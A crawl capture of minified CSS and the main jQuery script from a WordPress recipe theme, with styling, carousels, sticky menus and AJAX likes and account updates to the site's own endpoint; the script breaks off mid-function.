0 0 4px}.newsletter-3 .mc4wp-form .form-group button{border-radius:0 4px 4px 0;position:relative;text-indent:-9999px;padding:0}.newsletter-3 .mc4wp-form .form-group button:before{position:absolute;content:"\f0e0";color:#ff4a52;font-size:20px;font-family:"Font Awesome 5 Free";text-indent:0;left:0;right:0}.newsletter-3 .mc4wp-form .form-group button:hover{background-color:#fff!important}.newsletter-3 .mc4wp-form:before{content:"\f0e0";font-size:50px;color:#ff7177;font-family:"Font Awesome 5 Free";font-weight:600;position:absolute;z-index:1;right:0;top:0;line-height:1;transform:rotate(30deg)}.home-right-side .post-slider-style4.rt-owl-nav-1 .owl-carousel .owl-nav>div{top:25%}.apsc-icons-wrapper.clearfix.apsc-theme-4{margin:0}.sidebar-widget-area .widget-latest ul.block-list .single-item .item-img{border-radius:4px}.woocommerce-product-details__short-description ul{padding-left:0}.woocommerce .product-thumb-area .product-info ul li a.add_to_cart_button{display:inline-block}.woocommerce .product-thumb-area .product-info ul li>a.added_to_cart.wc-forward{display:inline-block;color:#222;font-size:12px;margin-top:0;position:relative;top:10px}.post-box-default.post-box-style6 .rtin-single-post .rtin-content{bottom:-138px}.post-box-style6.post-box-default .rtin-single-post .rtin-content p{margin-top:8px;font-size:16px}.avg.item-rating li i{font-size:15px}@media (max-width:1199px){.post-list-style5 .product-box-layout10{display:inherit}.post-list-style5 .product-box-layout10 .item-figure{width:100%}.post-list-style5 .product-box-layout10 .item-content{margin-left:0;margin-top:15px}.post-list-style5 .col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.header-style-4 .site-header .main-navigation nav>ul>li>a{padding:18px 10px 18px}.header-style-7 .nav-action-elements-layout ul li .fill-btn{padding:10px}.header-style-7 .nav-action-elements-layout ul li{margin-right:10px}.header-style-7 .site-header .main-navigation nav ul li a{font-size:14px;padding-left:5px;padding-right:5px}.header-style-7 .header-icon-area .cart-icon-area{margin-left:18px}.header-style-7 .header-icon-area .header-search-box{margin-left:0}}@media (max-width:1024px){.post-box-default.post-box-style6 .rtin-single-post .rtin-content{padding:10px 18px 30px 18px}.post-box-default.post-box-style6 .rtin-single-post .rtin-content{bottom:-168px}}@media (max-width:991px){.post-box-default.post-box-style6 .rtin-single-post .rtin-content{padding:10px 10px 30px 10px}.post-box-default.post-box-style6 .rtin-single-post .rtin-content{bottom:-140px}}@media (max-width:768px){.category-box-layout-1 a.es-min-height{min-height:248px}}@media (max-width:767px){.category-box-layout-1 a.es-min-height{min-height:338px}}@media (max-width:595px){.category-box-layout-1 a.es-min-height{min-height:280px}}@media (max-width:575px){.category-box-layout-1 a.es-min-height{min-height:256px}}@media (max-width:480px){.category-box-layout-1 a.es-min-height{min-height:210px}}@media (max-width:767px){.post-box-style5.left .col-xl-7>div{padding:0}.post-box-style5.left .col-xl-7>div img{width:100%}}@media (max-width:575px){.post-box-default.post-box-style6 .rtin-single-post .rtin-content{bottom:-117px;padding:10px 10px 30px 24px}}@media (max-width:375px){.post-box-default.post-box-style6 .rtin-single-post .rtin-content{bottom:-143px;padding:10px 10px 30px 24px}}@media (min-width:425px) and (max-width:480px){.post-box-default.post-box-style6 .rtin-single-post .rtin-content{bottom:-120px}}#header-4 .new-menu-here.rt-sticky-menu{position:relative;padding:15px 0;transition:all .8s ease}.header-style-4.non-stickh #header-4 .site-main{margin-top:110px}.non-stickh #header-4 .new-menu-here.rt-sticky-menu{position:fixed;width:100%}#header-4 .rt-sticky-menu-wrapper{box-shadow:none}.non-stickh #header-4 .rt-sticky-menu-wrapper{box-shadow:0 5px 30px rgba(0,0,0,.1)}.header-style-4 .site-header .rt-sticky-menu .site-branding a img{max-height:70px}.mar-right-0{margin-right:0}.submit-recipe-form select option:active,.submit-recipe-form select option:checked,.submit-recipe-form select option:focus,.submit-recipe-form select option:hover{color:#fff!important;background:#FF5C63!important}@media (max-width:991px){.widget-latest ul.block-list .single-item .item-img a img{width:100%}.single-recipe-layout2>.align-items-center{display:inherit!important}.action-items{width:100%}}@media (max-width:575px){.widget-latest ul.block-list .single-item{width:100%}}.action-item{padding-left:0}.widget-latest ul.block-list .single-item .item-content .item-title{margin-bottom:5px;line-height:1.4}.widget-latest ul.block-list .single-item .item-content .posted-date{line-height:1}.widget-latest ul.block-list .single-item .item-content .item-ctg{line-height:1;margin-bottom:3px}.widget-latest ul.block-list .single-item .item-content .item-ctg a{font-size:16px}.has-post-thumbnail .entry-thumbnail-area img{border-radius:4px}.post-navigation .text-left .wp-post-image,.post-navigation .text-right .wp-post-image{border-radius:4px}.elementor img{border-radius:4px}.widget_media_image img{border-radius:4px}.single-blog-bottom{border-radius:4px}.mc4wp-form .form-group .item-btn,.mc4wp-form .form-group .form-control{border-radius:4px}.tagcloud a{padding:6px 20px 6px;border-radius:4px}.post-detail-style1 .comments-area .each-comment{border-radius:4px}#respond form .btn-send{border-radius:4px}.single-recipe-layout2:after{border-radius:4px 4px 0 0}.ingridients-wrap,.nutrition-wrap,.single-recipe-layout2 .related-recipe{border-radius:4px}.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .item-figure img,.single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number,.single-recipe-layout2 .tag-share,.single-recipe-layout2 .recipe-author,.single-recipe-layout2 .next-prev-post .prev-post img,.single-recipe-layout2 .next-prev-post .next-post img{border-radius:4px}.product-box-layout2 .item-figure,.product-box-layout2:after{border-radius:4px}.single-recipe-layout1 .recipe-reviews ul .reviews-single-item{border-radius:4px}.single-recipe-layout2 .recipe-author .pull-left img{border-radius:4px}.single-recipe-layout1 .related-recipe,.related-recipe .item-figure,.item-figure img,.author-box-layout1 .adv-search-wrap input.form-control{border-radius:4px}.author-box-layout1 .adv-search-wrap .btn-group .input-group-btn button.btn-search{border-radius:0 4px 4px 0}.woocommerce .product-thumb-area,.woocommerce .woo-top-section .woocommerce-ordering select,.woocommerce .sidebar-widget-area ul.product_list_widget li img,.woocommerce .sidebar-widget-area ul.product_list_widget li a:after,.woocommerce .product-thumb-area .product-info ul li a,.rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-image img,.rtwpvg-wrapper .rtwpvg-slider .rtwpvg-gallery-image,.woocommerce.single-product .quantity .plus,.woocommerce.single-product .quantity .minus,.woocommerce div.product form.cart .button,.woocommerce.single-product .quantity .qty{border-radius:4px}.blog-layout-1 .blog-box .blog-img-holder .blog-img,.blog-layout-3 .entry-header .entry-thumbnail-area,.entry-content .blog-post-button{border-radius:4px}.woocommerce nav.woocommerce-pagination ul li a,.pagination-area.user span.current,.pagination-area.user a,.pagination-area ul li a{border-radius:4px}.woocommerce nav.woocommerce-pagination ul li span,.pagination-area ul li span{border-radius:4px;margin:0 5px 10px 0}.ranna-recipe-category .category-box-layout1{border-radius:4px;overflow:hidden}.rt-search-post .adv-search-wrap .advance-search-form{left:25px;right:25px}.adv-search-wrap input.form-control{border-radius:5px 0 0 5px}.adv-search-wrap .btn-group .input-group-btn button.btn-search{border-radius:0 5px 5px 0}.rt-search-post .product-box-layout3 img,.single-recipe-layout2 .tag-share,.single-recipe-layout1 .tag-share{border-radius:4px}.direction-wrap-layout1{margin-top:12px}.single-recipe-layout2 .tag-share,.single-recipe-layout1 .tag-share{border-radius:4px}.single-recipe-layout2 .direction-wrap-layout2 .item-heading{text-transform:inherit}.single-recipe-layout2 .item-description,.single-recipe-layout2 .direction-wrap-layout2{padding:0}.single-recipe-layout2 .tag-share,.single-recipe-layout2 .recipe-author,.single-recipe-layout2 .next-prev-post,.single-recipe-layout2 .related-post,.single-recipe-layout2 .single-recipe-layout1{margin-right:0;margin-left:0}@media (max-width:767px){.post-grid-default .col-sm-2,.recipe-grid-style3 .col-sm-12,.recipe-box-style4 .col-sm-12,.ranna-recipe-category .col-sm-2,.post-list-style5 .col-sm-12,.product-box-layout1 .col-sm-2{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.footer-top-area .col-sm-4{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.recipe-box-style4 .product-box-layout7{background-color:#fff;margin-bottom:2rem}.search-bar-home .adv-search-wrap{padding:0 4em 0 4em}.post-list-style5 .col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:575px){.post-grid-default .col-sm-2,.recipe-grid-style3 .col-sm-12,.product-box-layout1 .col-sm-2{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ranna-recipe-category .col-sm-2,.post-list-style5 .col-sm-12,.recipe-box-style4 .col-sm-12{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.post-list-style5 .col-sm-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.footer-top-area .col-sm-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.widget-latest ul.block-list .single-item{width:auto}.search-bar-home .adv-search-wrap{padding:0 2em 0 2em}}@media (max-width:375px){.post-list-style5 .col-sm-12,.recipe-box-style4 .col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.category-box-layout-1 .rt-categoty-icon img{width:100%}.page-template-ranna-registration-page .login-box-layout1{margin-top:0}.widget_shopping_cart{position:absolute;right:-200px;bottom:0}.single-recipe-layout1 .rtpdf-btn{background-color:rgba(255,74,82,1);padding:12px 35px;box-shadow:none;border-radius:0;color:#fff;height:55px;letter-spacing:2px;cursor:pointer;font-weight:500;font-size:16px;outline:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;margin-bottom:30px;display:inline-block;border-radius:4px}.rn-notes{margin:0;padding:0;margin-bottom:30px}.note-item .note-field{width:90%}.offscreen-navigation .sub-menu{padding-left:20px;padding-top:8px;padding-bottom:8px;display:none}.offscreen-navigation li>a{display:block;position:relative;color:#000;font-size:16px;font-weight:500}.offscreen-navigation .sub-menu li>a{font-size:14px;font-weight:500}.offscreen-navigation .menu>li{padding-bottom:8px}.offscreen-navigation li.menu-item-has-children>a:after{content:'\f067';display:inline-block;font-family:FontAwesome;transition:.1s;right:0;position:absolute;font-size:13px}.offscreen-navigation li.menu-item-has-children>a.opened:after{content:'\f068'}@media only screen and (min-width:1025px){#meanmenu{display:none}}@media only screen and (max-width:1025px){#header-2{display:none}#header-4{display:none}#header-7{display:none}}.mean-container .mean-bar{margin:7px 15px}.mean-bar .header-btn-new.mobile-btn{position:absolute;right:12%;top:8px}.mean-bar .sidebarBtn{position:absolute;font-size:20px;right:15px;top:10px;cursor:pointer}.header-style-2 .rt-header-menu{background:transparent}.rt-slide-nav{position:absolute;background:#fff;width:100%;z-index:9;top:60px;left:0;display:none;padding:30px;max-height:calc(100vh - 200px);overflow-y:auto;box-shadow:0 0 10px 0 #0000001c}.rt-slide-nav ul{list-style-type:none;margin:0;padding:0}body.slidemenuon{overflow:hidden}.select2-container{max-width:100%}.select2-container .select2-selection--multiple .select2-selection__rendered{display:block}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#f7f7f7;border:1px solid #c3c3c3;border-radius:3px;font-size:15px;height:30px;line-height:30px}.select2-container--default .select2-selection--multiple .select2-selection__choice:hover{background-color:#d0d0d0}.xs_social_counter_widget.footer-style ul li{max-width:inherit!important;min-width:auto;flex:0;background:none!important;border:none!important}.xs_social_counter_widget.footer-style ul{justify-content:center}.xs_social_counter_widget.footer-style ul li a{display:flex;justify-content:center;align-items:center;gap:5px;padding:0 15px!important;border:none!important;background:none!important}.xs_social_counter_widget.footer-style ul li a *{color:#b0b0b0!important;font-size:12px!important;margin:0!important}.xs_social_counter_widget.footer-style ul li a:hover *{color:#ffffff!important}.xs_social_counter_widget.footer-style ul li a .xs-social-icon span{font-size:15px!important;margin-right:0}#footer-1 .widget.xs_counter-widget .widgettitle{display:none}.single-recipe-main-banner .swiper-wrapper{height:400px}.single-recipe-main-banner .swiper-wrapper img{width:100%;height:100%;object-fit:cover}.single-recipe-main-banner .swiper-button-next,.single-recipe-main-banner .swiper-button-prev{background-image:none!important}.single-recipe-main-banner .swiper-button-next{left:auto;right:20px}.single-recipe-main-banner .swiper-button-prev{left:20px;right:auto}.single-recipe-main-banner .swiper-button-next:after,.single-recipe-main-banner .swiper-button-prev:after{content:none!important}.single-recipe-main-banner .swiper-button-next{right:20px}.single-recipe-main-banner .swiper-button-next i,.single-recipe-main-banner .swiper-button-prev i{font-size:21px;color:#000;background-color:rgba(255,255,255,.7);width:40px;height:40px;aspect-ratio:1 / 1;border-radius:50%;display:flex;justify-content:center;align-items:center}.single-recipe-main-banner .swiper-button-next:hover i,.single-recipe-main-banner .swiper-button-prev:hover i{background-color:rgba(255,255,255,1)}.single-ranna_recipe .item-figure .swiper-button-prev,.single-ranna_recipe .item-figure .swiper-container-rtl .swiper-button-next,.single-ranna_recipe .item-figure .swiper-button-next,.single-ranna_recipe .item-figure .swiper-container-rtl .swiper-button-prev{background-image:none!important;background-color:#00000030;font-size:23px;color:#fff;text-shadow:0 0 5px #00000069;width:40px;height:40px;text-align:center;display:flex;justify-content:center;align-items:center;border:none;margin-top:-30px;border-radius:50%;padding:0;transition:0.5s}.single-ranna_recipe .item-figure .swiper-button-prev:hover,.single-ranna_recipe .item-figure .swiper-button-next:hover{background:#FFF;color:#000}@-webkit-keyframes upsdown{0%{transform:translateY(-100px);visibility:hidden;opacity:0}100%{transform:translateY(0);visibility:visible;opacity:1}}@keyframes upsdown{0%{transform:translateY(-100px);visibility:hidden;opacity:0}100%{transform:translateY(0);visibility:visible;opacity:1}}#meanmenu.rt-sticky,.rt-sticky{position:fixed;top:0;width:100%;z-index:9999;left:0;right:0;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.3);-webkit-animation:upsdown 1000ms;animation:upsdown 1000ms}.rt-sticky .navigation-area nav>ul>li>a{padding:30px 15px}@media only screen and (max-width:1199px){.rt-sticky .navigation-area nav>ul>li>a{padding:30px 10px}}body.admin-bar #meanmenu.rt-sticky,body.admin-bar .rt-sticky{top:32px}@media (max-width:782px){body.admin-bar #meanmenu.rt-sticky,body.admin-bar .rt-sticky{top:46px}}

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/main.js?ver=1760136925
body_size: 5093
content:
jQuery(document).ready(function($){"use strict";var $grid;$('.submit-recipe-form .hide-items').remove();$('.single-meta').on('click','.like-recipe',function(event){event.preventDefault();var _this=$(this),recipeID=_this.attr("data-recipeid"),authorID=_this.attr("data-author");if(_this.data('requestRunning')){return}
_this.data('requestRunning',!0);if(authorID!=0){$.ajax({url:ThemeObj.ajaxURL,data:{authorID:authorID,recipeID:recipeID,action:'ranna_like_action'},type:'POST',success:function(resp){_this.parent('.single-meta').find('> .like-recipe span').text(resp.finalcount);if(resp.success){_this.parent('.single-meta').find('> .like-recipe i').removeClass('fa fa-heart-o').addClass('fa fa-heart')}else{_this.parent('.single-meta').find('> .like-recipe i').removeClass('fa fa-heart').addClass('fa fa-heart-o')}},complete:function(){_this.data('requestRunning',!1)},error:function(e){console.log(e)}})}});$('.single-meta').on('click','.like-recipe.not-looged-in',function(e){alert('You must logged in to like the recipe');e.stopPropagation()});$(".ranna-select-2").select2({tags:!0,tokenSeparators:[',',' ']})
var a=$('.offscreen-navigation .menu');if(a.length){a.children("li").addClass("menu-item-parent");a.find(".menu-item-has-children > a").on("click",function(e){e.preventDefault();$(this).toggleClass("opened");var n=$(this).next(".sub-menu"),s=$(this).closest(".menu-item-parent").find(".sub-menu");a.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'),n.slideToggle(250)});a.find('.menu-item:not(.menu-item-has-children) > a').on('click',function(e){$('.rt-slide-nav').slideUp();$('body').removeClass('slidemenuon')})}
$('.mean-bar .sidebarBtn').on('click',function(e){e.preventDefault();if($('.rt-slide-nav').is(":visible")){$('.rt-slide-nav').slideUp();$('body').removeClass('slidemenuon')}else{$('.rt-slide-nav').slideDown();$('body').addClass('slidemenuon')}});$('.account-details').on('click','.account-update',function(){event.preventDefault();var frmData=new FormData($(this).closest('form')[0]);$.each($('#u_image_file')[0].files,function(i,file){frmData.append('u_image_file',file)});frmData.append('action','rt_accountupdate');frmData.append('nonce',ThemeObj.nonce);console.log(frmData);$(this).addClass('.not-active');$.ajax({url:ThemeObj.ajaxURL,type:'POST',dataType:'json',data:frmData,cache:!1,contentType:!1,processData:!1,success:function(resp){$('.result').text(resp.msg);console.log(resp)},complete:function(){$(this).removeClass('not-active')}})});$('.ranna-tab-cat ul li').on('click','span',function(){var _this=$(this),container=_this.parents('.rtin-tab-container'),dataWrapper=_this.parents('.ranna-tab-cat'),catID=_this.attr("data-tab-cat"),wtgetData=dataWrapper.data("settings"),template=dataWrapper.data("template"),contentWrap=container.find('.rt-tab-news-holder'),contentWrapHeight=contentWrap.outerHeight(),ul=_this.parents('ul');ul.find('li').removeClass('active');_this.parent().addClass('active');$.ajax({url:ThemeObj.ajaxURL,data:{catID:catID,action:'ranna_selected_cat',data:wtgetData,template:template},type:'POST',beforeSend:function(){contentWrap.find('.loading').fadeIn('slow')},success:function(resp){contentWrap.animate({opacity:0},1000,function(){if(resp.remaining){ul.find('.more-link').show();ul.find('.more-link a').attr('href',resp.cat_link)}else{ul.find('.more-link').hide();ul.find('.more-link a').attr('href',"")}
contentWrap.find('.loading').fadeOut('slow');contentWrap.html(resp.html);contentWrap.css({opacity:1})})},error:function(e){console.log(e)}})});if(typeof $.fn.isotope=='function'){var $parent=$('.rt-isotope-wrapper'),$isotope;var blogGallerIso=$(".rt-isotope-content",$parent).imagesLoaded(function(){$isotope=$(".rt-isotope-content",$parent).isotope({filter:"*",transitionDuration:"1s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{transform:"scale(1)",opacity:1}})});$('.rt-isotope-tab a').on('click',function(){var $parent=$(this).closest('.rt-isotope-wrapper'),selector=$(this).attr('data-filter');$parent.find('.rt-isotope-tab .current').removeClass('current');$(this).addClass('current');$isotope.isotope({filter:selector});return!1});$(".hide-all .rt-portfolio-tab a[data-filter='*']").remove();$(".hide-all .rt-portfolio-tab a").first().trigger('click')}
if($(".rt-popup-youtube").length){$('.rt-popup-youtube').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1})}
$("#adv-serch").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});$("#rt-adv-search").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});$("#adv-serch-template").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});if(typeof($.fn.theiaStickySidebar)!=="undefined"){$('.fixed-side-bar .fixed-bar-coloum').theiaStickySidebar()}
$('a[href="#header-search"]').on("click",function(event){event.preventDefault();$("#header-search").addClass("open");$('#header-search > form > input[type="search"]').focus()});$("#header-search, #header-search button.close").on("click keyup",function(event){if(event.target===this||event.target.className==="close"||event.keyCode===27){$(this).removeClass("open")}});if($('#primary').find('div.rt-masonry-grid').length!==0){var grid=$('.rt-masonry-grid').imagesLoaded(function(){$grid=grid.isotope({itemSelector:'.rt-grid-item',percentPosition:!0,isAnimated:!0,masonry:{columnWidth:'.rt-grid-item',horizontalOrder:!0},animationOptions:{duration:700,easing:'linear',queue:!1}})})}
$('.scrollToTop').on('click',function(){$('html, body').animate({scrollTop:0},800);return!1});$('*').on('touchstart',function(){$(this).trigger('hover')}).on('touchend',function(){$(this).trigger('hover')});$(window).on('scroll',function(){if($('body').hasClass('sticky-header')){var stickyPlaceHolder=$("#rt-sticky-placeholder");var mainMenu=$(".ranna-main-menu");var menuHeight=mainMenu.outerHeight()||0;var headerTopbar=$('#tophead').outerHeight()||0;var headerControll=$('.header-controll').outerHeight()||0;var targrtScroll=headerTopbar+menuHeight+headerControll;if($(window).scrollTop()>targrtScroll){mainMenu.addClass('rt-sticky');stickyPlaceHolder.height(menuHeight)}else{mainMenu.removeClass('rt-sticky');stickyPlaceHolder.height(0)}
var mobileMenu=$("#meanmenu");var mobileTopHeight=$('#mobile-menu-sticky-placeholder');if($(window).scrollTop()>mobileMenu.outerHeight()+headerTopbar){mobileMenu.addClass('rt-sticky');mobileTopHeight.height(mobileMenu.outerHeight())}else{mobileMenu.removeClass('rt-sticky');mobileTopHeight.height(0)}}});$(".search-box-area").on('click','.search-button, .search-close',function(event){event.preventDefault();if($('.search-text').hasClass('active')){$('.search-text, .search-close').removeClass('active')}else{$('.search-text, .search-close').addClass('active')}
return!1});$('.site-header .main-navigation ul > li.mega-menu').each(function(){var items=$(this).find(' > ul.sub-menu > li').length;var bodyWidth=$('body').outerWidth();var parentLinkWidth=$(this).find(' > a').outerWidth();var parentLinkpos=$(this).find(' > a').offset().left;var width=items*220;var left=(width/2)-(parentLinkWidth/2);var linkleftWidth=parentLinkpos+(parentLinkWidth/2);var linkRightWidth=bodyWidth-(parentLinkpos+parentLinkWidth);if((width/2)>linkleftWidth){$(this).find(' > ul.sub-menu').css({width:width+'px',right:'inherit',left:'-'+parentLinkpos+'px'})}else if((width/2)>linkRightWidth){$(this).find(' > ul.sub-menu').css({width:width+'px',left:'inherit',right:'-'+linkRightWidth+'px'})}else{$(this).find(' > ul.sub-menu').css({width:width+'px',left:'-'+left+'px'})}});$(document).on('click','.print-share-button',function(e){e.preventDefault();window.print();return!1});$(".rt-info-text-1").on({mouseenter:function(){var hovercolor=$(this).data('hover');$(this).find(".pull-left i").css('color',hovercolor);var bghovercolor=$(this).data('bghovercolor');$(this).find(".pull-left i").css('background-color',bghovercolor);var title_hover=$(this).data('title-hover');$(this).find(".media-body h3, .media-body h3 a").css('color',title_hover)},mouseleave:function(){var color=$(this).data('color');$(this).find(".pull-left i").css('color',color);$(this).find(".pull-left i").css('background-color','');var title_color=$(this).data('title-color');$(this).find(".media-body h3, .media-body h3 a").css('color',title_color)}},this);$(".rt-price-table-box1").on({mouseenter:function(){var bghover=$(this).data('bghover');$(this).css('background-color',bghover);$(this).find(".rt-btn a , .price-holder , a.pricetable-btn").css('color',bghover)},mouseleave:function(){var bgcolor=$(this).data('bgcolor');$(this).css('background-color',bgcolor);$(this).find(".rt-btn a").css('color','');$(this).find(".price-holder").css('color',bgcolor);$(this).find("a.pricetable-btn").css('color','#f8f8f8')}},this);$('.rt-infobox-5').each(function(){var $column=$(this).closest('.vc_column-inner');var bgcolor=$column.css('background-color');var bghover=$(this).data('hover');$column.on({mouseenter:function(){$column.attr('style','background-color: '+bghover+' !important')},mouseleave:function(){$column.attr('style','background-color: '+bgcolor+' !important')}})});$('#shop-view-mode li a').on('click',function(){$('body').removeClass('product-grid-view').removeClass('product-list-view');if($(this).closest('li').hasClass('list-view-nav')){$('body').addClass('product-list-view');Cookies.set('shopview','list')}else{$('body').addClass('product-grid-view');Cookies.remove('shopview')}
return!1});if(typeof $.fn.magnificPopup=='function'){$('.rt-video-popup').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1})}
if(typeof $.fn.magnificPopup=='function'){if($('.zoom-gallery').length){$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.ranna-popup-zoom',type:'image',gallery:{enabled:!0}})})}}
if(typeof $.fn.ticker=='function'){$('#rt-js-news').ticker({speed:ThemeObj.tickerSpeed,debugMode:!0,controls:ThemeObj.tickerControl,titleText:ThemeObj.tickerTitleText,displayType:ThemeObj.tickerStyle,direction:ThemeObj.tickerDirection,pauseOnItems:ThemeObj.tickerDelay,})}
function ranna_process_cart_quantity($rt_target){if($rt_target.is('.plus')){var self=$rt_target,$input=self.prev('input.qty'),target=self.parents('form').find('.product_type_simple'),val=parseInt($input.val(),10)+1;target.attr("data-quantity",val);$input.val(val)}else{var self=$rt_target,$input=$('input.qty'),target=self.parents('form').find('.product_type_simple'),val=parseInt($input.val(),10);val=(val>1)?val-1:val;target.attr("data-quantity",val);$input.val(val)}}
$('.quantity').on('click','.minus,.plus',function(){ranna_process_cart_quantity($(this))});$(document).on('qv_loading',function(){$(document).on('click','.quantity .minus,.quantity .plus',function(){ranna_process_cart_quantity($(this))})})});function ranna_load_content_area_scripts($){$('.rc-carousel').each(function(){var carousel=$(this),loop=carousel.data('loop'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),rExtraLarge=carousel.data('r-extra-large'),rExtraLargeNav=carousel.data('r-extra-large-nav'),rExtraLargeDots=carousel.data('r-extra-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'';carousel.addClass('owl-carousel');var owl=carousel.owlCarousel({loop:(loop?!0:!1),items:(items?items:4),lazyLoad:!0,margin:(margin?margin:0),autoplay:(autoplay?!0:!1),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?!0:!1),nav:(nav?!0:!1),navText:['<i class="flaticon-back" aria-hidden="true"></i>','<i class="flaticon-next" aria-hidden="true"></i>'],navSpeed:(navSpeed?!0:!1),center:(center?!0:!1),responsiveClass:!0,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?!0:!1),dots:(rXsmallDots?!0:!1)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?!0:!1),dots:(rXmediumDots?!0:!1)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?!0:!1),dots:(rSmallDots?!0:!1)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?!0:!1),dots:(rMediumDots?!0:!1)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?!0:!1),dots:(rLargeDots?!0:!1)},1400:{items:(rExtraLarge?rExtraLarge:6),nav:(rExtraLargeNav?!0:!1),dots:(rExtraLargeDots?!0:!1)}}});if(custom_nav){var nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.trigger('next.owl.carousel');return!1});nav_prev.on('click',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');return!1})}});if($.fn.owlCarousel){function createCarousel(carousel){var loop=carousel.data('loop'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),rExtraLarge=carousel.data('r-extra-large'),rExtraLargeNav=carousel.data('r-extra-large-nav'),rExtraLargeDots=carousel.data('r-extra-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'';carousel.addClass('owl-carousel');var owl=carousel.owlCarousel({loop:(loop?!0:!1),items:(items?items:4),lazyLoad:!0,margin:(margin?margin:0),autoplay:(autoplay?!0:!1),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?!0:!1),nav:(nav?!0:!1),navText:['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],navSpeed:(navSpeed?!0:!1),center:(center?!0:!1),responsiveClass:!0,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?!0:!1),dots:(rXsmallDots?!0:!1)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?!0:!1),dots:(rXmediumDots?!0:!1)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?!0:!1),dots:(rSmallDots?!0:!1)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?!0:!1),dots:(rMediumDots?!0:!1)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?!0:!1),dots:(rLargeDots?!0:!1)},1400:{items:(rExtraLarge?rExtraLarge:6),nav:(rExtraLargeNav?!0:!1),dots:(rExtraLargeDots?!0:!1)}}});if(custom_nav){var 